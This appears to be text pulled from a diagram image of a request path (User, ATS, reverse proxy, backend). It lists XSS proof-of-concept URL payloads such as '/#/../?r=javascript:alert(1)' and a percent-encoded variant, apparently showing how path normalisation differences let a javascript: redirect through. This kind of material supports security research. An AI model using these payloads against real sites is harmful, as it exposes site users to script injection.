 User ATS Reverse proxy Backend
/#/../?r=javascript:alert(1)
/#/../?r=javascript:alert(1)
/%23/../?r=javascript:alert(1)
XSS
XSS
XSS
/
XSS
User ATS Reverse proxy Backend